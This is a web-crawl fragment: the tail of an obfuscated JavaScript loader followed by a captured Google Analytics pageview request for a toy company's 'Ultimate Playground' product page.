_0x1B229=document[_0x19EC1[96]](_0x19EC1[92])[0];_0x1B229[_0x19EC1[172]][_0x19EC1[171]](_0x1B2B3,_0x1B229)}catch(err){}}}})()


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=422962089&t=pageview&_s=1&dl=https%3A%2F%2Fwww.thefunco.com%2Fitems%2Fthe_ultimate_playground%2F&ul=en-us%40posix&dt=The%20Ultimate%20Playground%20-%20The%20FUN%20Company%20626-969-6571&sr=1280x720&vp=1280x720&_u=aGDAiEABBAAAACAAI~&jid=908815326&gjid=19336554&cid=204570395.1769623763&tid=UA-28380568-4&_gid=1102735944.1769623763&_slc=1&gtm=45He61r0n81NLP8BNTza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~115938466~115938469~116185181~116185182~117041587~117223564&z=303560277
body_size: -832
content:
2,cG-4B01GDGDXY